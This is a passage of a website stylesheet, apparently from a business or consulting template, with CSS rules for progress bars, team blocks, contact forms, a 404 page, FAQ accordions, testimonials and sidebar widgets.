	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.achived-section .title-column .achived-list li a:hover{
	background:none;
	color:#fc9e21;
}

.achived-section .title-column .inner-column .text{
	position:relative;
	color:#c4c4c4;
	font-size:16px;
	line-height:1.8em;
	margin-top:22px;
}

.achived-section .graph-column{
	position:relative;
}

.achived-section .graph-column .inner-column{
	position:relative;
	padding-left:15px;
}

/*Progress Level*/

.progress-levels{
	position:relative;
	margin-bottom:30px;
}

.progress-levels .progress-box{
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	width:20%;
	float:left;
}

.progress-levels .progress-box .inner{
	position:relative;
	text-align:center;
}

.progress-levels .progress-box .inner .count-text{
	position:relative;
	font-size:14px;
	font-weight:600;
	color:#fc9e21;
	display:inline-block;
	margin-bottom:10px;
	font-family: 'Poppins', sans-serif;
}

.progress-levels .progress-box .inner .percent{
	position:relative;
	font-size:14px;
	font-weight:600;
	color:#fc9e21;
	display:inline-block;
	margin-bottom:10px;
	font-family: 'Poppins', sans-serif;
}

.progress-levels .progress-box .bar{
	 position:relative;
	 height:350px;	
}

.progress-levels .progress-box .bar .bar-innner{
	position:relative;
	width:60px;
	height:350px;
	margin:0 auto;
	border:1px solid rgba(255,255,255,0.15);
}

.progress-levels .progress-box .bar .bar-innner .skill-percent{
    top: -33px;
    position: absolute;
    width: 100%;
    text-align: center;
}

.progress-levels .progress-box .bar .bar-fill{
	position:absolute;
	left:0%;
	bottom:0px;
	width:60px;
	height:0px;
	background-size:cover;
	background:url("../images/resource/graph-layer.jpg") repeat;
	background-position:center bottom;
	-moz-transition:all 2000ms ease 300ms;
	-webkit-transition:all 2000ms ease 300ms;
	-ms-transition:all 2000ms ease 300ms;
	-o-transition:all 2000ms ease 300ms;
	transition:all 2000ms ease 300ms;
}

.progress-levels .progress-box .inner .text{
	position: absolute;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.3em;
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
    left: 10px;
    bottom: 0px;
    width: 10px;
    word-wrap: break-word;
    text-align: center;
}

/*** 

====================================================================
	Team Section
====================================================================

***/

.team-section{
	position:relative;
	padding:80px 0px 50px;
}

.team-block{
	position:relative;
	margin-bottom:40px;
}

.team-block .inner-box{
	position:relative;
}

.team-block .inner-box .image{
	position:relative;
}

.team-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.team-block .inner-box .image .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	opacity:0;
	text-align:center;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background-color:rgba(2,14,40,0.75);
}

.team-block .inner-box .image .overlay-box .social-icon-two{
	top:50%;
	margin-top:-20px;
}

.team-block .inner-box:hover .image .overlay-box{
	opacity:1;
}

.team-block .inner-box .lower-content{
	position:relative;
	padding:25px 25px 22px;
	border:1px solid #f2f2f2;
}

.team-block .inner-box .lower-content h3{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
	margin-bottom:18px;
}

.team-block .inner-box .lower-content h3 a{
	position:relative;
	color:#020e28;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.team-block .inner-box:hover .lower-content h3 a{
	color:#fc9e21;
}

.team-block .inner-box .lower-content .designation{
	position:relative;
	color:#ffffff;
	font-size:16px;
	padding:2px 10px;
	display:inline-block;
	margin-bottom:18px;
	background-color:#fc9e21;
}

.team-block .inner-box .lower-content .text{
	position:relative;
	color:#808080;
	font-size:16px;
	line-height:1.7em;
}

/*** 

====================================================================
	Location Section
====================================================================

***/

.location-section{
	position:relative;
	padding:22px 0px 90px;
	background-color:#020e28;
	background-position:center center;
	background-repeat:no-repeat;
}

.location-section .page-breadcrumb{
	margin-bottom:80px;
}

/*** 

====================================================================
	Contact Section
====================================================================

***/

.contact-section{
	position:relative;
	padding:75px 0px 90px;
}

.contact-section .sec-title .text{
	position:relative;
	color:#848484;
	font-size:18px;
	line-height:1.7em;
	margin-left:50px;
	display:inline-block;
}

.contact-section .inner-container{
	position:relative;
	border:1px solid #f4f4f4;
}

.contact-section .info-column{
	position:relative;
	padding:0px;
}

.contact-section .info-column .inner-column{
	position:relative;
	border-right:1px solid #f4f4f4;
}

.contact-section .info-column .inner-column .upper-box{
	position:relative;
	padding:32px 55px 25px 28px;
	background-color:#f4f4f4;
}

.contact-section .info-column .lower-box{
	position:relative;
	padding:28px 30px;
}

.contact-section .info-column .lower-box .lower-inner{
	position:relative;
	padding-left:100px;
	min-height:80px;
}

.contact-section .info-column .lower-box .lower-inner .image{
	position:absolute;
	left:0px;
	top:0px;
	width:80px;
	height:80px;
}

.contact-section .info-column .lower-box .lower-inner h3{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
	font-family: 'Poppins', sans-serif;
}

.contact-section .info-column .lower-box .lower-inner .designation{
	position:relative;
	color:#fc9e21;
	font-size:16px;
	font-weight:400;
	line-height:1.4em;
}

.contact-section .info-column .lower-box .lower-inner .emailed{
	position:relative;
	color:#848484;
	font-size:16px;
	font-weight:400;
	padding-left:26px;
	margin-top:4px;
}

.contact-section .info-column .lower-box .lower-inner .emailed:before{
	position:absolute;
	content: "\f1ca";
	left:0px;
	top:4px;
	color:#fc9e21;
	font-size:16px;
	line-height:1em;
	font-family: "Flaticon";
}

.contact-section .form-column{
	position:relative;
}

.contact-section .form-column .inner-column{
	position:relative;
	padding:20px 25px;
}

/*** 

====================================================================
	Contact Form
====================================================================

 ***/

.contact-form{
	position:relative;
}

.contact-form .form-group{
	position:relative;
	margin-bottom:25px;
}

.contact-form .form-group input[type="text"],
.contact-form .form-group input[type="password"],
.contact-form .form-group input[type="tel"],
.contact-form .form-group input[type="email"],
.contact-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	padding:10px 0px;
	height:50px;
	color:#848484;
	font-size:16px;
	border-bottom:1px solid #f2f2f2;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	font-family: 'Rubik', sans-serif;
}

.contact-form .form-group input[type="text"]:focus,
.contact-form .form-group input[type="password"]:focus,
.contact-form .form-group input[type="tel"]:focus,
.contact-form .form-group input[type="email"]:focus,
.contact-form .form-group select:focus,
.contact-form .form-group textarea:focus{
	border-color:#fc9e21;
}

.contact-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:24px;
	padding:10px 0px;
	color:#848484;
	height:120px;
	font-size:16px;
	resize:none;
	font-family: 'Rubik', sans-serif;
	border-bottom:1px solid #f2f2f2;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.contact-form .submit-btn{
	margin-top:15px;
	font-size:14px;
	font-weight:600;
	color:#020e28;
	background:none;
	letter-spacing:1px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	text-transform:uppercase;
}

.contact-form .submit-btn .icon{
	margin-left:5px;
}

.contact-form .submit-btn:hover{
	color:#fc9e21;
}

.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error{
	border-color:#ff0000 !important;	
}

.contact-form label.error{
	display:block;
	line-height:24px;
	padding:5px 0px 0px;
	margin:0px;
	text-transform:uppercase;
	font-size:12px;
	color:#ff0000;
	font-weight:500;	
}

/*** 

====================================================================
	Error Section
====================================================================

***/

.error-section{
	position:relative;
	width:100%;
	text-align:center;
	padding:90px 0px 90px;
	background-repeat:no-repeat;
	background-size:cover;
}

.error-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background-color:rgba(4,19,50,0.90);
}

.error-section .inner-section{
	position:relative;
	text-align:center;
	display:inline-block;
	border-radius:50%;
	padding:100px 30px 100px;
	background-color:#fc9e21;
}

.error-section .inner-section h1{
	position:relative;
	color:#020e28;
	font-size:200px;
	line-height:1em;
	font-weight:700;
	font-family: 'Hind', sans-serif;
}

.error-section .inner-section h2{
	position:relative;
	font-size:18px;
	color:#020e28;
	font-weight:500;
	margin-top:-10px;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}

.error-section .inner-section .text{
	position:relative;
	color:#ffffff;
	font-size:18px;
	margin-top:12px;
	margin-bottom:40px;
}

.error-section .go-back{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:500;
	text-align:center;
	margin-top:18px;
	display:inline-block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Rubik', sans-serif;
}

.error-section .go-back:hover{
	color:#020e28;
}

/*Error Form*/

.error-search-form .form-group{
	position:relative;
	max-width:430px;
	margin:0 auto;
	width:100%;
}

.error-search-form .form-group input[type="text"],
.error-search-form .form-group input[type="search"]{
	position:relative;
	line-height:30px;
	background:none;
	display:block;
	font-size:16px;
	width:100%;
	height:52px;
	border:1px solid transparent;
	background-color:#ffffff;
	padding:10px 50px 10px 20px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.error-search-form .form-group input:focus{
	border-color:#ff6600;	
}

.error-search-form .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	height:52px;
	width:50px;
	display:block;
	font-size:16px;
	color:#ffffff;
	line-height:100%;
	background:#020e28;
	font-weight:normal;
}

/*** 

====================================================================
	Faq Section
====================================================================

***/

.faq-section{
	position:relative;
	padding:90px 0px 90px;
}

.faq-section .prod-tabs{
	position:relative;	
}

.faq-section .prod-tabs .tab-btns{
	position:relative;
	margin-bottom:40px;
	padding:0px 20px;
	border:1px solid #f2f2f2;
	border-top-color:#fc9e21;
}

.faq-section .prod-tabs .tab-btns .tab-btn{
	position:relative;
	display:block;
	font-size:16px;
	color:#222222;
	font-weight:400;
	cursor:pointer;
	line-height:1.6em;
	padding:10px 0px 10px 0px;
	transition:all 500ms ease;
	text-transform:capitalize;
	border-bottom:1px solid #f2f2f2;
}

.faq-section .prod-tabs .tab-btns .tab-btn:last-child{
	border:none;
}

.faq-section .prod-tabs .tab-btns .tab-btn span{
	position:relative;
	display:block;
	font-size:16px;
	color:#020e28;
	font-weight:400;
	cursor:pointer;
	line-height:1.6em;
	padding:5px 15px 5px 30px;
	transition:all 500ms ease;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.faq-section .prod-tabs .tab-btns .tab-btn:before{
	position:absolute;
	content:'';
	left:11px;
	top:23px;
	width:8px;
	height:8px;
	background-color:#e6e6e6;
	border:1px solid #f2f2f2;
	transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
}

.faq-section .prod-tabs .tab-btns .tab-btn:hover:before,
.faq-section .prod-tabs .tab-btns .tab-btn.active-btn:before{
	z-index:1;
	background-color:#fc9e21;
	border-color:rgba(245,91,20,0.20);
}

.faq-section .prod-tabs .tab-btns .tab-btn.active-btn span,
.faq-section .prod-tabs .tab-btns .tab-btn:hover span{
	color:#fc9e21;
}

.faq-section .prod-tabs .tabs-content{
	position:relative;
}

.faq-section .prod-tabs .tabs-content .tab{
	position:relative;
	display:none;
}

.faq-section .prod-tabs .tabs-content .tab.active-tab{
	display:block;	
}

/*** 

====================================================================
	Accordion Style
====================================================================

***/

.accordion-box{
	position:relative;
	padding:10px 30px 10px;
	background-color:#f4f4f4;
}

.accordion-box .block{
	position: relative;
}

.accordion-box .block:last-child .acc-btn{
	border-bottom:0px;
	padding-bottom:10px;
}

.accordion-box .block .acc-btn{
	position:relative;
	font-size:18px;
	cursor:pointer;
	line-height:30px;
	color:#020e28;
	font-weight:500;
	padding:17px 30px 17px 0px;
	border-bottom:1px solid #e1e1e1;
	transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.accordion-box .block .icon-outer{
	position:absolute;
	right:28px;
	top:20px;
	color: #929292;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.accordion-box .block .icon-outer .icon{
    position: absolute;
    width: 22px;
    height: 22px;
    font-size: 12px;
    font-weight: 300;
    text-align: center;
	border-radius:50%;
	line-height:22px;
	border:1px solid #898989;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-plus{
	color:#fc9e21;
	border-color:#fc9e21;
	-ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.accordion-box .block .acc-content{
	position:relative;
	display:none;
}

.accordion-box .block .acc-content:before{
	position:absolute;
	content:'';
	left:-30px;
	top:0px;
	width:1px;
	height:100%;
	display:block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background-color:#fc9e21;
}

.accordion-box .block .acc-content .content-text{
	padding-bottom:6px;
}

.accordion-box .block .acc-content.current{
	display:block;	
}

.accordion-box .block .content{
	position:relative;
	font-size:14px;
	padding:20px 0px 15px 0px;
	border-bottom:1px solid #e9e9e9;
}

.accordion-box .block .content .text{
	margin-bottom:0px;
	line-height:1.9em;
	font-size:16px;	
	color:#848484;
}

.accordion-box .block .content p:last-child{
	margin-bottom:0px;	
}

.accordion-box.style-two{
	padding:0px;
	background-color:#ffffff;
}

.accordion-box.style-two .block{
    margin-bottom: 10px;
	padding:17px 20px;
    border: 1px solid #f2f2f2;
    background-color: #ffffff;
}

.accordion-box.style-two .block .acc-btn{
	border:none;
	padding:0px 0px 0px 62px;
}

.accordion-box.style-two .block .icon-outer{
	left:0px;
	top:2px;
	right:auto;
}

.accordion-box.style-two .block .acc-content:before{
	display:none;
}

.accordion-box.style-two .block .content{
	padding:15px 30px 0px 62px;
	border:none;
}

.accordion-box.style-two .block:before{
	position: absolute;
    content: '';
    left: 59px;
    top: 18px;
    bottom: 18px;
    width: 1px;
    background-color: #f2f2f2;
}

.accordion-box.style-two .block .icon-outer .icon{
	border:none;
	font-size:20px;
	font-weight:600;
}

.accordion-box.style-two .block.active-block::before{
	background-color:#f66e2f;
}

.accordion-box.style-two .block .acc-btn.active .icon-outer .icon-plus{
	-ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

/*** 

====================================================================
	Maintenance Section
====================================================================

***/

.maintenance-section{
	position:relative;
	padding:130px 0px 120px;
	background-color:#020e28;
	background-position:right bottom;
	background-repeat:no-repeat;
}

.maintenance-box{
	position:relative;
}

.maintenance-box .inner-box{
	position:relative;
	max-width:570px;
	width:100%;
	padding:40px 30px;
	display:inline-block;
	border:2px solid rgba(255,255,255,0.20);
}

.maintenance-box .inner-box h2{
	position:relative;
	color:#ffffff;
	font-size:60px;
	font-weight:600;
	line-height:1.1em;
	padding-bottom:25px;
	margin-bottom:22px;
	display:inline-block;
	text-transform:uppercase;
	border-bottom:2px solid #fc9e21;
}

.maintenance-box .inner-box h3{
	position:relative;
	color:#ffffff;
	font-size:30px;
	font-weight:500;
	line-height:1.4em;
	text-transform:uppercase;
}

.maintenance-box .inner-box .text{
	position:relative;
	color:#fc9e21;
	font-size:16px;
}

/*** 

====================================================================
	Testimonial Page Section
====================================================================

***/

.testimonial-page-section{
	position:relative;
	padding:90px 0px 50px;
}

.testimonial-page-section .testimonials-outer{
	position:relative;
	margin-bottom:40px;
	border-bottom:1px solid #f2f2f2;
}

.testimonial-page-section .testimonials-outer:last-child{
	border:0px;
	padding-bottom:0px;
}

.testimonial-block-seven{
	position:relative;
	margin-bottom:40px;
	border-right:1px solid #f2f2f2;
}

.testimonial-block-seven:nth-child(2n + 0){
	border:0px;
}

.testimonial-block-seven .inner-box{
	position:relative;
	text-align:center;
	padding:0px 60px;	
}

.testimonial-block-seven .inner-box .author-image{
	position:relative;
	width:80px;
	height:80px;
	margin:0 auto;
	border-radius:50%;
	overflow:hidden;
	margin-bottom:15px;
}

.testimonial-block-seven .inner-box h3{
	position:relative;
	color:#020e28;
	font-weight:500;
	font-size:20px;
	line-height:1.2em;
	margin-bottom:8px;
}

.testimonial-block-seven .inner-box .designation{
	position:relative;
	color:#fc9e21;
	font-size:16px;
	font-weight:400;
	margin-bottom:18px;
}

.testimonial-block-seven .inner-box .text{
	position:relative;
	font-size:18px;
	line-height:1.7em;
	margin-bottom:20px;
	color:#848484;
}

.testimonial-block-seven .inner-box .client-icon{
	position:relative;
	text-align:center;
}

.testimonial-block-seven .inner-box .client-icon img{
	position:relative;
	width:auto;
	margin:0 auto;
}

.quote-page-section{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(2,14,40,0.94);
}

/*** 

====================================================================
	Appointment Modal Style
====================================================================

***/

.modal-open {
	overflow: hidden !important;
}

.popup-container{
	max-width:1170px;
	width:100%;
	padding:0px;
	margin-top:100px;
	margin-bottom:80px;
}

#schedule-box .modal-content {
	max-width:1170px;
	box-shadow: none;
	border-radius: 0;
	padding: 1px;
	border:0px;
	margin:auto 0;
	background:none;
}
#schedule-box .modal-content form h3{
	color:#7bca33;
	text-transform: uppercase;
	font-size:20px;
	position: relative;
	font-weight:500;
}

#schedule-box .modal-content form label {
	line-height: 30px;
}
#schedule-box .modal-content .appointment-form h3 {
	font-size:20px;
    margin-bottom: 20px;
	color:#7bca33;
	font-weight:600;
}

#schedule-box .close {
	display: block;
	float:none;
	opacity: 1;
	text-shadow:none;
	width:40px;
	line-height: 40px;
	color:#999999;
	font-size: 16px;
	text-align: center;
	position: absolute;
	top:10px;
	right:10px;
	z-index:10;
}

.modal-backdrop{
	opacity:1 !important;
	background-color:rgba(2,14,40,0.94);
}

.get-quote-form{
	position:relative;
	background-size:cover;
}

.get-quote-form .inner-box{
	position:relative;
	max-width:870px;
	padding:80px 0px 70px 100px;
}

.get-quote-form .inner-box .sec-title{
	margin-bottom:40px;
}

.get-quote-form .inner-box .sec-title .text{
	position:relative;
	color:#848484;
	font-size:18px;
	line-height:1.7em;
	max-width:495px;
	margin-left:40px;
}

#schedule-box .backhome{
	position:relative;
	left:0px;
	bottom:0px;
	width:100%;
	color:#ffffff;
	display:block;
	text-align:center;
	padding:15px 0px;
	font-weight:600;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	text-transform:uppercase;
	background-color:rgba(255,255,255,0.10);
	font-family: 'Poppins', sans-serif;
}

#schedule-box .backhome .icon{
	margin-left:5px;
}

#schedule-box .backhome:hover{
	color:#fc9e21;
}

.market-page-section{
	position:relative;
	padding:90px 0px 60px;
}

/*** 

====================================================================
	Services Section Three
====================================================================

***/

.services-section-three{
	position:relative;
	padding:80px 0px 40px;
	background-color:#f4f4f4;
}

.services-block-three{
	position:relative;
	margin-bottom:40px;
}

.services-block-three .inner-box{
	position:relative;
}

.services-block-three .inner-box h3{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:700;
	padding-bottom:15px;
	margin-bottom:18px;
	text-transform:uppercase;
	border-bottom:1px solid #e6e6e6;
}

.services-block-three .inner-box h3 span{
	font-weight:500;
	display:block;
}

.services-block-three .inner-box h3 a{
	position:relative;
	color:#020e28;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-block-three .inner-box .text{
	position:relative;
	color:#848484;
	font-size:16px;
	font-weight:400;
	margin-bottom:15px;
}

.services-block-three .inner-box .read-more{
	position:relative;
	color:#020e28;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-block-three .inner-box .read-more .icon{
	margin-left:5px;
}

.services-block-three .inner-box:hover h3 a,
.services-block-three .inner-box:hover .read-more{
	color:#fc9e21;
}

/*** 

====================================================================
	Sidebar Page Container
====================================================================

***/

.sidebar-page-container{
	position:relative;
	overflow:hidden;
	padding:25px 0px 40px;
	
	width: 100%;
}

.sidebar-page-container .content-side,
.sidebar-page-container .sidebar-side{
	margin-bottom:40px;
}

.sidebar-page-container .sidebar-side .with-border{
	padding-left:30px;
}

.sidebar-page-container .sidebar-side .with-border:before{
	position:absolute;
	content:'';
	left:15px;
	top:-200px;
	width:1px;
	height:5000px;
	background-color:#f0f0f0;
}

.sidebar-widget{
    position: relative;
    margin-bottom: 45px;
}

.market-sidebar{
	position:relative;
	padding:25px 20px 30px;
	margin-left:30px;
	background-color:#f4f4f4;
}

/*Sidebar Title*/

.sidebar-title{
    position: relative;
    margin-bottom:18px;
}

.sidebar-title h2{
    font-size: 20px;
    color: #020e28;
    font-weight: 600;
    line-height: 1.2em;
    text-transform: capitalize;
	font-family: 'Poppins', sans-serif;
}

.sidebar-title.style-two{
	margin-bottom:25px;
}

.sidebar-title.style-two h2{
	font-weight:500;
}

/*Blog Category*/

.blog-cat{
	position:relative;
	padding:0px 18px 0px;
	border:1px solid #f2f2f2;
	background-color:#ffffff;
	-webkit-box-shadow: -2px 2px 12px 0px rgba(233,233,233,1);
	-moz-box-shadow: -2px 2px 12px 0px rgba(233,233,233,1);
	box-shadow: -2px 2px 12px 0px rgba(233,233,233,1);
}

.blog-cat li{
	position:relative;
	padding:8px 0px;
	border-bottom:1px solid #eeeeee;
}

.blog-cat li a{
	position:relative;
	font-size:16px;
	font-weight:400;
	display:block;
	color:#848484;
	padding:4px 0px;
	padding-left:25px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Rubik', sans-serif;
}

.blog-cat li:last-child{
	margin-bottom:0px;
	border:none;
}

.blog-cat li a:before{
	position:absolute;
	content:'\f178';
	left:0px;
	top:5px;
	font-family: 'FontAwesome';
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.blog-cat li.active a,
.blog-cat li a:hover{
	color:#ffffff;
	padding-left:35px;
	background-color:#fc9e21;
}

.blog-cat li.active a:before,
.blog-cat li a:hover::before{
	left:10px;
	border-color:rgba(255,255,255,0.50);
}

/*Blog Category Two*/

.blog-cat-two{
	position:relative;
	padding:0px 20px 20px;
	border:1px solid #f2f2f2;
	background-color:#ffffff;
}

.blog-cat-two li{
	position:relative;
	padding:8px 0px;
}

.blog-cat-two li:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:90px;
	height:1px;
	background-color:#f2f2f2;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.blog-cat-two li:hover a::before{
	-ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.blog-cat-two li:hover::after{
	width:100%;
	background-color:#fc9e21;
}

.blog-cat-two li a{
	position:relative;
	font-size:16px;
	font-weight:400;
	display:block;
	color:#848484;
	padding:4px 0px;
	padding-left:25px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Rubik', sans-serif;
}

.blog-cat-two li a span{
	position:absolute;
	right:0px;
}

.blog-cat-two li:last-child{
	border:none;
}

.blog-cat-two li a:before{
	position:absolute;
	content:'\f175';
	left:0px;
	top:5px;
	color:#c5c5c5;
	font-family: 'FontAwesome';
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.blog-cat-two li.active a,
.blog-cat-two li a:hover{
	color:#fc9e21;
}

.blog-cat-two li a:hover::before{
	color:#fc9e21;
}

/*Broucher Widget*/

.sidebar-brochure .brochure{
	position:relative;
	color:#0f1341;
	font-weight:400;
	font-size:16px;
	padding:5px 20px;
	display:block;
	padding-left:70px;
	background-color:#ffffff;
	border:1px solid #f2f2f2;
	border-bottom:none;
	transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
}

.sidebar-brochure .brochure span{
	display:block;
	font-weight:400;
	color:#808080;
	transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
}

.sidebar-brochure .brochure .icon{
	position:absolute;
	width:54px;
	left:0px;
	top:0px;
	height:65px;
	font-size:18px;
	margin-right:8px;
	text-align:center;
	font-weight:400;
	line-height:65px;
	color:#0f1341;
	border-right:1px solid #f2f2f2;
	transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
}

.sidebar-brochure .brochure:hover{
	background-color:#ff4800;
	color:#ffffff;
}

.sidebar-brochure .brochure:hover span,
.sidebar-brochure .brochure:hover .icon{
	color:#ffffff;
}

/*Testimonial Widget*/

.testimonial-widget{
	position:relative;
}

.testimonial-widget .inner-widget{
	position:relative;
	margin-right:2px;
	padding:25px 18px 55px;
	background-color:#ffffff;
}

.testimonial-widget .inner-widget .upper-box{
	position:relative;
}

.testimonial-widget .inner-widget .upper-box .upper-inner{
	position:relative;
	padding-left:70px;
	min-height:78px;
	margin-bottom:20px;
	border-bottom:1px solid #f2f2f2;
}

.testimonial-widget .inner-widget .upper-box .upper-inner .image{
	position:absolute;
	left:0px;
	top:0px;
	width:56px;
	height:56px;
	overflow:hidden;
	border-radius:50%;
}

.testimonial-widget .inner-widget .upper-box .upper-inner h3{
	position:relative;
	color:#020e28;
	font-size:18px;
	font-weight:500;
	line-height:1.4em;
	text-transform:capitalize;
}

.testimonial-widget .inner-widget .upper-box .upper-inner .location{
	position:relative;
	color:#fc9e21;
	font-size:16px;
}

.testimonial-widget .inner-widget .text{
	position:relative;
	color:#848484;
	font-size:18px;
	line-height:1.7em;
	font-style:italic;
}

.testimonial-widget .owl-nav{
	display:none;
}

.testimonial-widget .owl-dots{
	position:absolute;
	left:20px;
	bottom:20px;
}

.testimonial-widget .owl-dots .owl-dot{
	position:relative;
	width:25px;
	height:5px;
	margin-right:8px;
	display:inline-block;
	background-color:#e6e6e6;
	transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
}

.testimonial-widget .owl-dots .owl-dot:hover,
.testimonial-widget .owl-dots .owl-dot.active{
	background-color:#fc9e21;
}

.request-quote{
	position:relative;
	margin-top:-10px;
}

.request-quote a{
	position:relative;
	font-size:14px;
	color:#ffffff;
	text-align:center;
	padding:12px 0px;
	display:block;
	font-weight:600;
	border:2px solid #fc9e21;
	background-color:#fc9e21;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.request-quote a:hover{
	color:#fc9e21;
	background:none;
}

/*** 

====================================================================
	Market Single
====================================================================

***/

.market-single{
	position:relative;
}

.market-single .inner-box{
	position:relative;
}

.market-single .inner-box .image{
	position:relative;
	margin-bottom:20px;
}

.market-single .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.market-single .inner-box .lower-content{
	position:relative;
}

.market-single .inner-box .lower-content h2{
	position:relative;
	color:#020e28;
	font-weight:600;
	padding-bottom:12px;
	margin-bottom:32px;
	text-transform:capitalize;
}

.market-single .inner-box .lower-content h2:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:50px;
	height:4px;
	background-color:#fc9e21;
}

.market-single .inner-box .lower-content .text p{
	position:relative;
	color:#848484;
	font-size:16px;
	line-height:1.8em;
	margin-bottom:30px;
}

.market-single .inner-box .lower-content .market-blocks{
	position:relative;
	margin-bottom:55px;
}

.market-single .inner-box .lower-content .market-blocks .blocks-inner{
	position:relative;
	-webkit-box-shadow: 0px 0px 19px 0px rgba(241,241,241,1);
	-moz-box-shadow: 0px 0px 19px 0px rgba(241,241,241,1);
	box-shadow: 0px 0px 19px 0px rgba(241,241,241,1);
}

.market-single .inner-box .lower-content .market-blocks .blocks-inner:after{
	position:absolute;
	content:'';
	left:50%;
	top:0px;
	width:1px;
	height:100%;
	background-color:#f2f2f2;
}

.market-block-five{
	position:relative;
	padding:0px;
}

